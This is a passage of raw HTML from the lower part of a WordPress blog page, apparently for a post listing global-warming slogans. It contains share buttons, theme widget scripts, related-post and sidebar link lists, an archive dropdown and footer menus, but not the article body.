	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blogcastfm.com/28-good-global-warming-slogans/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogcastfm.com/28-good-global-warming-slogans/&amp;media=https://blogcastfm.com/wp-content/uploads/2017/02/28-Good-Global-Warming-Slogans.jpg&description=28+Good+Global+Warming+Slogans" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=28+Good+Global+Warming+Slogans%20-%20https%3A%2F%2Fblogcastfm.com%2F28-good-global-warming-slogans%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blogcastfm.com/28-good-global-warming-slogans/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blogcastfm.com/28-good-global-warming-slogans/" data-text="28 Good Global Warming Slogans" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blogcastfm.com/24-best-freedom-slogans/">24 Best Freedom Slogans</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blogcastfm.com/28-catchy-healthy-eating-slogans/">28 Catchy Healthy Eating Slogans</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blogcastfm.com/author/blogcastfmadmin/">Brandon Gaille</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brandon Gaille"></span><meta itemprop="datePublished" content="2017-02-11T10:00:53+00:00"><meta itemprop="dateModified" content="2017-02-08T21:55:09+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blogcastfm.com/28-good-global-warming-slogans/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png"></span><meta itemprop="name" content="BlogCastFM"></span><meta itemprop="headline " content="28 Good Global Warming Slogans"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogcastfm.com/wp-content/uploads/2017/02/28-Good-Global-Warming-Slogans.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696f07bee7c8b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f07bee7c8b" ><script>var block_td_uid_3_696f07bee7c8b = new tdBlock();
block_td_uid_3_696f07bee7c8b.id = "td_uid_3_696f07bee7c8b";
block_td_uid_3_696f07bee7c8b.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_696f07bee7c8b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f07bee7c8b_rand","tdc_css_class_style":"td_uid_3_696f07bee7c8b_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1070,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696f07bee7c8b.td_column_number = "3";
block_td_uid_3_696f07bee7c8b.block_type = "td_block_related_posts";
block_td_uid_3_696f07bee7c8b.post_count = "3";
block_td_uid_3_696f07bee7c8b.found_posts = "116";
block_td_uid_3_696f07bee7c8b.header_color = "";
block_td_uid_3_696f07bee7c8b.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f07bee7c8b.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_3_696f07bee7c8b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696f07bee98d9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696f07bee7c8b" href="#">RELATED ARTICLES</a><a id="td_uid_5_696f07bee98df" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696f07bee7c8b" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_696f07bee7c8b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/25-catchy-valentines-day-slogans/" rel="bookmark" title="25 Catchy Valentines Day Slogans"><img width="218" height="136" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-681x426.jpg 681w" sizes="(max-width: 218px) 100vw, 218px" alt="25 Catchy Valentines Day Slogans" title="25 Catchy Valentines Day Slogans"/></a></div>                <a href="https://blogcastfm.com/category/list-of-good-slogans/" class="td-post-category">List of Good Slogans</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/25-catchy-valentines-day-slogans/" rel="bookmark" title="25 Catchy Valentines Day Slogans">25 Catchy Valentines Day Slogans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/27-best-track-field-team-slogans/" rel="bookmark" title="27 Best Track and Field Team Slogans"><img width="218" height="136" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-681x426.jpg 681w" sizes="(max-width: 218px) 100vw, 218px" alt="27 Best Track and Field Team Slogans" title="27 Best Track and Field Team Slogans"/></a></div>                <a href="https://blogcastfm.com/category/list-of-good-slogans/" class="td-post-category">List of Good Slogans</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/27-best-track-field-team-slogans/" rel="bookmark" title="27 Best Track and Field Team Slogans">27 Best Track and Field Team Slogans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/21-catchy-stress-management-slogans/" rel="bookmark" title="21 Catchy Stress Management Slogans"><img width="218" height="136" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-681x426.jpg 681w" sizes="(max-width: 218px) 100vw, 218px" alt="21 Catchy Stress Management Slogans" title="21 Catchy Stress Management Slogans"/></a></div>                <a href="https://blogcastfm.com/category/list-of-good-slogans/" class="td-post-category">List of Good Slogans</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/21-catchy-stress-management-slogans/" rel="bookmark" title="21 Catchy Stress Management Slogans">21 Catchy Stress Management Slogans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f07bee7c8b" data-td_block_id="td_uid_3_696f07bee7c8b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f07bee7c8b" data-td_block_id="td_uid_3_696f07bee7c8b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-website/">WordPress vs Website</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-secure-wordpress/">How to Secure WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/important-wordpress-security-tips/">Most Important WordPress Security Tips</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/create-database-wordpress/">How to Create a Database for WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-com-vs-wordpress-org/">WordPress.com vs WordPress.org</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/add-wordpress-comment-captcha/">How to Add a WordPress Comment Captcha</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-blogger/">WordPress vs Blogger</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-backup-wordpress/">How to Backup WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/tumblr-vs-wordpress/">Tumblr vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/disable-comments-wordpress/">How to Disable Comments on WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-pages-vs-posts/">WordPress Pages vs Posts</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/blogspot-vs-wordpress/">Blogspot vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/typepad-vs-wordpress/">Typepad vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/drupal-vs-wordpress/">Drupal vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/embed-youtube-video-wordpress/">How to Embed a Youtube Video in WordPress</a>
						</li>
				</ul>
		</aside>		                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_696f07beedf0d_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696f07beedf0d" ><script>var block_td_uid_7_696f07beedf0d = new tdBlock();
block_td_uid_7_696f07beedf0d.id = "td_uid_7_696f07beedf0d";
block_td_uid_7_696f07beedf0d.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_696f07beedf0d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696f07beedf0d_rand","tdc_css_class_style":"td_uid_7_696f07beedf0d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696f07beedf0d.td_column_number = "1";
block_td_uid_7_696f07beedf0d.block_type = "td_block_7";
block_td_uid_7_696f07beedf0d.post_count = "0";
block_td_uid_7_696f07beedf0d.found_posts = "0";
block_td_uid_7_696f07beedf0d.header_color = "";
block_td_uid_7_696f07beedf0d.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f07beedf0d.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_7_696f07beedf0d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_696f07beedf0d class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-18"><a href="https://blogcastfm.com/category/design/" title="These blog design tips will decrease your bounce rate and increase your subscribers.">Blog Design Tips</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blogcastfm.com/category/monetization/" title="These incredible blog monetization strategies will dramatically increase your blog&#039;s revenue streams.">Blog Monetization Strategies</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blogcastfm.com/category/blogging/" title="Get expert blogging advice from our featured articles with proven techniques.">Expert Blogging Advice</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blogcastfm.com/category/featured/" title="Take a look at our top 20 most shared posts on blogging.">Featured Posts on Blogging</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://blogcastfm.com/category/list-of-good-slogans/" >List of Good Slogans</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blogcastfm.com/category/list-of-good-team-names/" >List of Good Team Names</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blogcastfm.com/category/marketing/" title="These remarkable marketing tips will triple the traffic to your blog.">Marketing Tips for Bloggers</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blogcastfm.com/category/plugins/" title="We rank the best WordPress plugins that can make your blog amazing.">The Best WordPress Plugins</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blogcastfm.com/category/wordpress/" title="These terrific WordPress blog tips will make your site look awesome and teach you how to get loads of visitors.">WordPress Blog Tips</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blogcastfm.com/category/writing/" title="These sensational blog writing tips will make your readers come back to your site everyday.">Writing Tips for Bloggers</a>
</li>
		</ul>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_696f07beef3da_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696f07beef3da" ><script>var block_td_uid_8_696f07beef3da = new tdBlock();
block_td_uid_8_696f07beef3da.id = "td_uid_8_696f07beef3da";
block_td_uid_8_696f07beef3da.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_696f07beef3da_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696f07beef3da_rand","tdc_css_class_style":"td_uid_8_696f07beef3da_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696f07beef3da.td_column_number = "1";
block_td_uid_8_696f07beef3da.block_type = "td_block_7";
block_td_uid_8_696f07beef3da.post_count = "3";
block_td_uid_8_696f07beef3da.found_posts = "293";
block_td_uid_8_696f07beef3da.header_color = "";
block_td_uid_8_696f07beef3da.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f07beef3da.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_8_696f07beef3da);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_696f07beef3da class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/blogging-for-beginners-tips-and-tricks/" rel="bookmark" title="Blogging For Beginners Tips And Tricks"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks-640x401.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="Blogging For Beginners Tips And Tricks" title="Blogging For Beginners Tips And Tricks"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/blogging-for-beginners-tips-and-tricks/" rel="bookmark" title="Blogging For Beginners Tips And Tricks">Blogging For Beginners Tips And Tricks</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/34-funny-pumpkin-names/" rel="bookmark" title="34 Funny Pumpkin Names"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="34 Funny Pumpkin Names" title="34 Funny Pumpkin Names"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/34-funny-pumpkin-names/" rel="bookmark" title="34 Funny Pumpkin Names">34 Funny Pumpkin Names</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/4-best-free-wordpress-news-plugins/" rel="bookmark" title="4 Best Free WordPress News Plugins"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins-640x401.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="4 Best Free Wordpress News Plugins" title="4 Best Free WordPress News Plugins"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/4-best-free-wordpress-news-plugins/" rel="bookmark" title="4 Best Free WordPress News Plugins">4 Best Free WordPress News Plugins</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-website/">WordPress vs Website</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-secure-wordpress/">How to Secure WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/important-wordpress-security-tips/">Most Important WordPress Security Tips</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/create-database-wordpress/">How to Create a Database for WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-com-vs-wordpress-org/">WordPress.com vs WordPress.org</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/add-wordpress-comment-captcha/">How to Add a WordPress Comment Captcha</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-blogger/">WordPress vs Blogger</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-backup-wordpress/">How to Backup WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/tumblr-vs-wordpress/">Tumblr vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/disable-comments-wordpress/">How to Disable Comments on WordPress</a>
						</li>
				</ul>
		</aside>		            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_696f07bef3361_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696f07bef3361" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogcastfm.com/category/list-of-good-slogans/">List of Good Slogans<span class="td-cat-no">117</span></a></li><li><a href="https://blogcastfm.com/category/wordpress/">WordPress Blog Tips<span class="td-cat-no">63</span></a></li><li><a href="https://blogcastfm.com/category/list-of-good-team-names/">List of Good Team Names<span class="td-cat-no">52</span></a></li><li><a href="https://blogcastfm.com/category/plugins/">The Best WordPress Plugins<span class="td-cat-no">21</span></a></li><li><a href="https://blogcastfm.com/category/featured/">Featured Posts on Blogging<span class="td-cat-no">20</span></a></li><li><a href="https://blogcastfm.com/category/blogging/">Expert Blogging Advice<span class="td-cat-no">20</span></a></li><li><a href="https://blogcastfm.com/category/marketing/">Marketing Tips for Bloggers<span class="td-cat-no">8</span></a></li><li><a href="https://blogcastfm.com/category/writing/">Writing Tips for Bloggers<span class="td-cat-no">6</span></a></li><li><a href="https://blogcastfm.com/category/design/">Blog Design Tips<span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://blogcastfm.com/2019/08/'> August 2019 </option>
	<option value='https://blogcastfm.com/2019/07/'> July 2019 </option>
	<option value='https://blogcastfm.com/2019/06/'> June 2019 </option>
	<option value='https://blogcastfm.com/2019/05/'> May 2019 </option>
	<option value='https://blogcastfm.com/2019/04/'> April 2019 </option>
	<option value='https://blogcastfm.com/2019/03/'> March 2019 </option>
	<option value='https://blogcastfm.com/2019/02/'> February 2019 </option>
	<option value='https://blogcastfm.com/2019/01/'> January 2019 </option>
	<option value='https://blogcastfm.com/2018/12/'> December 2018 </option>
	<option value='https://blogcastfm.com/2018/11/'> November 2018 </option>
	<option value='https://blogcastfm.com/2018/10/'> October 2018 </option>
	<option value='https://blogcastfm.com/2018/09/'> September 2018 </option>
	<option value='https://blogcastfm.com/2018/08/'> August 2018 </option>
	<option value='https://blogcastfm.com/2018/07/'> July 2018 </option>
	<option value='https://blogcastfm.com/2018/06/'> June 2018 </option>
	<option value='https://blogcastfm.com/2018/05/'> May 2018 </option>
	<option value='https://blogcastfm.com/2018/04/'> April 2018 </option>
	<option value='https://blogcastfm.com/2018/03/'> March 2018 </option>
	<option value='https://blogcastfm.com/2018/02/'> February 2018 </option>
	<option value='https://blogcastfm.com/2018/01/'> January 2018 </option>
	<option value='https://blogcastfm.com/2017/12/'> December 2017 </option>
	<option value='https://blogcastfm.com/2017/11/'> November 2017 </option>
	<option value='https://blogcastfm.com/2017/10/'> October 2017 </option>
	<option value='https://blogcastfm.com/2017/09/'> September 2017 </option>
	<option value='https://blogcastfm.com/2017/08/'> August 2017 </option>
	<option value='https://blogcastfm.com/2017/07/'> July 2017 </option>
	<option value='https://blogcastfm.com/2017/06/'> June 2017 </option>
	<option value='https://blogcastfm.com/2017/05/'> May 2017 </option>
	<option value='https://blogcastfm.com/2017/04/'> April 2017 </option>
	<option value='https://blogcastfm.com/2017/03/'> March 2017 </option>
	<option value='https://blogcastfm.com/2017/02/'> February 2017 </option>
	<option value='https://blogcastfm.com/2017/01/'> January 2017 </option>
	<option value='https://blogcastfm.com/2016/12/'> December 2016 </option>
	<option value='https://blogcastfm.com/2016/11/'> November 2016 </option>
	<option value='https://blogcastfm.com/2016/10/'> October 2016 </option>
	<option value='https://blogcastfm.com/2016/09/'> September 2016 </option>
	<option value='https://blogcastfm.com/2016/08/'> August 2016 </option>
	<option value='https://blogcastfm.com/2016/07/'> July 2016 </option>
	<option value='https://blogcastfm.com/2016/05/'> May 2016 </option>
	<option value='https://blogcastfm.com/2016/03/'> March 2016 </option>
	<option value='https://blogcastfm.com/2016/02/'> February 2016 </option>
	<option value='https://blogcastfm.com/2016/01/'> January 2016 </option>
	<option value='https://blogcastfm.com/2015/12/'> December 2015 </option>
	<option value='https://blogcastfm.com/2015/11/'> November 2015 </option>
	<option value='https://blogcastfm.com/2015/10/'> October 2015 </option>
	<option value='https://blogcastfm.com/2015/09/'> September 2015 </option>
	<option value='https://blogcastfm.com/2015/08/'> August 2015 </option>
	<option value='https://blogcastfm.com/2015/07/'> July 2015 </option>
	<option value='https://blogcastfm.com/2015/06/'> June 2015 </option>
	<option value='https://blogcastfm.com/2015/05/'> May 2015 </option>
	<option value='https://blogcastfm.com/2015/04/'> April 2015 </option>
	<option value='https://blogcastfm.com/2015/03/'> March 2015 </option>
	<option value='https://blogcastfm.com/2015/02/'> February 2015 </option>

		</select>
		</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogcastfm.com/"><img class="td-retina-data" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-326"><a href="https://blogcastfm.com/category/marketing/">Marketing</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://blogcastfm.com/category/blogging/">Blogging</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
